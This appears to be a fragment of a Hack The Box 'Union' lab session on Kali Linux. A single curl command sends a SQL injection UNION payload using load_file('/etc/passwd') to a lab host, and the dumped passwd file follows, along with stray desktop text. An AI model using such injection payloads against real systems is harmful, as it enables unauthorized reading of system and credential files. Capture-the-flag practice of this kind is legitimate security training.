 (user㉿kali)-[~/hackthebox/Union]
$ curl -s -X POST http://10.129.96.75 -d "player=' union select load_file('/etc/passwd')-- -"
Home
Sorry, root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
Trash
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
syslog:x:104:110::/home/syslog:/usr/sbin/nologin
_apt:x:105:65534::/nonexistent:/usr/sbin/nologin
tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false
uuidd:x:107:112::/run/uuidd:/usr/sbin/nologin
tcpdump:x:108:113::/nonexistent:/usr/sbin/nologin
pollinate:x:110:1::/var/cache/pollinate:/bin/false
usbmux:x:111:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
KALI
BY OFFENSIVE SECURITY